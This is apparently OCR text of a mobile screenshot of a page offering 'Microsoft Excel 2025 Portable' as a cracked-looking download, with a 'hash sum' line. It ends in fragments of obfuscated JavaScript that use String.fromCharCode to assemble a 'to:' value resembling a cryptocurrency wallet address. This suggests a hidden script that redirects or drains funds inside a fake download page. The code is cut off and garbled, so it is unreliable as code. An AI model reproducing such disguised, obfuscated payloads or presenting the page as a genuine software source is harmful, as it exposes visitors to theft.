
Skip
to
Main
content
Men
Microsoft Excel 2025 Portable
[Stable] Windows 10 Unlimited
By
Jarmopipe
/
juuli 9, 2026
🧩 Hash sum → a0f8739d6f85059d6a1d569769107f
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9